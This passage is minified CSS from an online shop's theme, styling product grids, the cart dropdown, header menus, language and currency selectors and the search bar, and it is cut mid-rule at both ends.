h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-size:17px}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:11px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:11px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list .links-text{display:none}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb{padding-bottom:20px}.main-products.product-grid .product-thumb .stats{font-size:11px;margin-top:5px}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:2px;padding-left:2px}.main-products.product-grid .product-thumb .name a{font-size:13px}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid.product-grid .product-thumb .button-group{background:none}.main-products.product-grid .product-thumb .btn-cart{height:30px}.main-products.product-grid .product-thumb .btn-cart::before{font-size:14px}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:11px}.main-products.product-grid .product-thumb .btn-wishlist::before{font-size:14px}.main-products.product-grid .product-thumb .btn-wishlist{margin-right:2px}.main-products.product-grid .product-thumb .btn-cart.btn{padding:5px !important}.main-products.product-list.product-list .product-layout .image{float:none;height:auto}.main-products.product-list .product-thumb .caption{padding-top:20px;padding-left:0px}}@media (max-width:470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.breadcrumb a{font-size:12px}table td{font-size:13px}table thead td{text-transform:none}table tfoot td{font-size:12px}label{font-size:12px}.popup-login .popup-inner-body{height:300px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}#cart>a>i::before{font-size:28px;color:rgba(255,255,255,1);left:1px;top:-1px}#cart>a>i{background:rgba(214, 55, 57, 1);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(51,51,51,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #cart-itemsa:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:flex;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:0}.desktop #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove button{color:rgba(214, 55, 57, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80, 173, 85, 1)}div.cart-content .cart-totals tbody td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .btn-checkout.btn{background:rgba(80, 173, 85, 1)}div.cart-content .btn-checkout.btn:hover{background:rgba(39, 123, 140, 1) !important}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn{width:auto}.desktop-header-active #cart{margin-left:20px}.desktop-header-active header{background:rgba(255, 255, 255, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.language .dropdown-toggle .symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.currency .dropdown-toggle .symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header #logo a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(214,55,57,1)}.main-menu>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu>.j-menu>li+li{margin-left:5px}.main-menu > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .main-menu > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(214,55,57,1)}#main-menu-2>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2>.j-menu>li+li{margin-left:5px}#main-menu-2 > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #main-menu-2 > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:50px;top:-50px}.desktop-main-menu-wrapper::before{height:50px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-radius:40px}.header-search input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop .search-categories:hover{background:rgba(39,123,140,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .header .full-search #search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Nunito Sans';font-weight:700;font-size:15px;color:rgba(58, 71, 84, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(105, 105, 115, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .secondary-menu .top-menu .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu 